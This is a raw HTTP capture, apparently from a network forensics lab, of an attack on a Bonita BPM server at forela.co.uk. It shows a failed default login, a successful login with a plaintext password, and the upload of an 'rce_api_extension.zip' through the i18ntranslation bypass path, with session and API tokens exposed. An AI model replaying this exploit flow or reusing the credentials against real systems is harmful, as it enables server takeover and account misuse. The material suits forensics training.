 POST /bonita/loginservice HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 39

username=install&password=install&_l=enHTTP/1.1 401
Content-Length: 0
Date: Thu, 19 Jan 2023 15:35:04 GMT
Keep-Alive: timeout=20
Connection: keep-alive

POST /bonita/loginservice HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 59

username=seb.broom%40forela.co.uk&password=g0vernm3nt&_l=enHTTP/1.1 204
Set-Cookie: bonita.tenant=1; SameSite=Lax
Set-Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; Path=/bonita; HttpOnly; SameSite=Lax
Set-Cookie: X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; Path=/bonita; SameSite=Lax
Set-Cookie: BOS_Locale=en; Path=/; SameSite=Lax
Date: Thu, 19 Jan 2023 15:35:04 GMT
Keep-Alive: timeout=20
Connection: keep-alive

POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; bonita.tenant=1; BOS_Locale=en
Content-Length: 15163
Content-Type: multipart/form-data; boundary=cb15c93cad4566f30232d5ecac68b23a

--cb15c93cad4566f30232d5ecac68b23a
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"
Content-Type: application/octet-stream

PK..
......K.T............	...META-INF/PK..
......K.T................META-INF/maven/PK..
......K.T............$...META-INF/maven/com.company.rest.api/PK..
......K.T............8...META-INF/maven/com.company.rest.api/resourceNameRestAPI/PK..
......K.T................lib/PK........8M.T~v..............page.properties}TMk.0..............Zw[..!u...,.<......4...}.....C....y......).l..B..-..).t^..4.=...........>.......m;..
t.t..K....$..'d`..].....F....|A.T..s\...yM_$p.'....x.i.GG.....'........&.S.|...@.$.3.....6./..."e...Nu...'.p)...,...
....A...b......TDi
.C..8?N...Z8`..,.k
.....?......A......b<:...)..@..l...U.KL.|.R......Vk....S....._S.......).^..	...S:.L...V..'.~..Sc.e9.%.7..m.[Qnf./.{.oZ..on...,6...v.<+...^6.|..y...<(..D=.The)t.'..........!."..^'W.
...`K....=.>.2....c;.Z...a?..... ..^......eW........e....;2.P
.[..
.97.....Q.H....)....f2..Yg...f........CM.;.....){.Mhm{j....#......m..V.V.#.J@....MhZ....JY..Q...]........,.H../*.B.m..Q/...aB....u.....B.;...8]'......'....;...w8E....U/#.$.%.q..tP/..X[
...).C_);......=..............al...v.....f.."..e..PK........*i+T........F...?...META-INF/maven/com.company.rest.api/resourceNameRestAPI/pom.xml.Y[..6.~G.?.S.Z..wv.@(.A......R....I<3^.8
.........e... VB..4c.>>....x.g.i.....gO.Kt..h...e....W.........\.k.)...|..).?.8%{.!..hG..[|.~....-. ..J..onn.......,._....0%>.."YD...y..V>.f.-..2.Mn.
!ne\......",w.R.......L..5V......8.x...N...T*.......D(.!.....BD..I......	.5_................
.....f '...U...j4.2.,.D.....<..S.KIF......
n...s
jQ........J3...=~M..5:/........u....Z..|,4...Q.C..9.M.-....5$o.g.,}..Y...D..m.H.